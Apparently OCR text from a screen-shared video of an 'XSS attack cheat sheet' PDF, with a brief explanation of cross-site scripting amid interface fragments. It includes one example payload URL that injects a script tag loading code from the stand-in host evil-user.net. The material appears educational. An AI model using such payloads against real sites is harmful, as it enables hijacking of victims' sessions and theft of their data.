 XSS ATTACK CHEAT SHEET.pdf - Adobe Reader
File Edit View Window Help
Open 1 / 4 203% Tools Fill & Sign Comment
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious
JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can
fully compromise their interaction with the application.
SI
Subscribe, Like
And Share
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
meet.google.com is sharing your screen. Stop sharing Hide
Type here to search
ENG
15:15
14-04-20
4